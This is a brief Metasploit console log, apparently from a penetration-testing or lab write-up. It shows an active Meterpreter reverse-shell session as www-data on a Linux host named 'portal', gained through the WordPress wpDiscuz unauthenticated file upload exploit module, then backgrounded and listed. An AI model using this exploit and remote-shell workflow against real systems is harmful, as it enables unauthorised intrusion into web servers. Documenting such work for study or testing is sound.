 meterpreter > sysinfo
Computer    : portal
OS          : Linux portal 4.15.0-173-generic #182-Ubuntu SMP Fri Mar 18 15:53:46 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         meterpreter php/linux  www-data @ portal  195.239.174.11:4444 -> 195.239.174.25:45318 (195.239.174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >